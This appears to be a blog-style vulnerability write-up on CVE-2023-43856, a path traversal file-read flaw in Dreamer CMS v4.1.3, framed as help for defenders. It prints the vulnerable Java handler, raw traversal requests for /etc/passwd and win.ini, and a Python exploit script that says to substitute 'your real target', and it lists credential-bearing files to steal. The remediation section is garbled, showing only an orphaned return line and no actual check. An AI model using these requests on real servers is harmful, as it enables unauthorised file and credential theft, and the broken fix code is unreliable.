In September 2023, an arbitrary file read vulnerability — now tracked as CVE-2023-43856 — was found in Dreamer CMS v4.1.3. This bug could let an attacker read sensitive files on the server, including environment variables, configuration files, and possibly even /etc/passwd. Such vulnerabilities are dangerous because they can act as a launching pad for full server compromise.
Let’s break down how this vulnerability works and dig into the details, complete with example code and methods for exploiting and protecting against it.
What is Dreamer CMS?
Dreamer CMS is a popular content management system written in Java. Like many CMS platforms, it has an admin panel for editing templates, site content, and settings.
The Vulnerable Code
The vulnerability was found in the /admin/TemplateController.java component, whose job is to manage template files. Let’s look at a (simplified) snippet that shows how file paths are handled:
@RequestMapping("/read")
@ResponseBody
public String readFile(HttpServletRequest request) {
String path = request.getParameter("filePath");
// BAD: no checks on the filePath parameter!
File file = new File(baseDir, path);
if(file.exists()){
return FileUtils.readFileToString(file, "UTF-8");
} else {
return "File not found.";
}
}
Problem? There’s no check to see if the filePath parameter escapes the templates directory. This means an attacker can request files anywhere on the server’s file system!
Exploit Example
Let’s say you’re running the default Dreamer CMS admin dashboard. To read sensitive files, an attacker might use the following request:
GET /admin/Template/read?filePath=../../../../../../../../etc/passwd HTTP/1.1
Host: <target-domain>
Cookie: JSESSIONID=...
In a typical server's folder structure, "../../../../../../../../etc/passwd" will resolve to the true /etc/passwd file — outside the template folder.
Another example to read Windows files
GET /admin/Template/read?filePath=../../../../../../../../Windows/win.ini HTTP/1.1
Result: The server responds with the file's contents!
Here’s a simplified Python script to exploit this vulnerability
import requests
target = "http://victim.com";
file_to_read = "../../../../../../../../etc/passwd"
endpoint = f"/admin/Template/read?filePath={file_to_read}"
# Add cookies if login is required
cookies = {"JSESSIONID": "your-session-id-here"}
resp = requests.get(target + endpoint, cookies=cookies)
print(resp.text)
Replace victim.com with your real target, adjust the cookie if the admin panel is authentication-protected.
With this flaw, any file the web server user can read is up for grabs. Attackers often go for these
- /etc/passwd (Linux user list)
- /etc/shadow (hashed passwords)
- /proc/self/environ (environment variables, sometimes with secrets)
Application config files with database credentials
Stolen credentials and environment variables can let attackers take over not just the web server, but also connected databases and third-party services.
Original References & Disclosure
- Original Advisory (Exploit-DB)
- NVD — CVE-2023-43856 (NIST)
- Github Disclosure
If you manage a Dreamer CMS installation, REMEDIATE NOW
- Upgrade: Check the official repo for a fixed version or patch.
return "File path is not allowed.";
}
Restrict Admin Access: Limit admin endpoints to trusted IPs via the firewall.
- Monitor Logs: Look for suspicious access to /admin/Template/read.
Conclusion
CVE-2023-43856 is a serious, but all-too-common, web security bug that could lead to the exposure of the most sensitive files on your server. If you run Dreamer CMS v4.1.3, apply the fix now — don’t wait for attackers to find you first.
Stay safe and patch early! For questions or comments, refer to the official issue tracker or join the security community discussions.
*This article was prepared exclusively to help administrators, developers, and infosec professionals understand and defend against real-world web exploits like CVE-2023-43856.*
Timeline
Published on: 09/27/2023 15:19:34 UTC
Last modified on: 09/28/2023 15:48:31 UTC
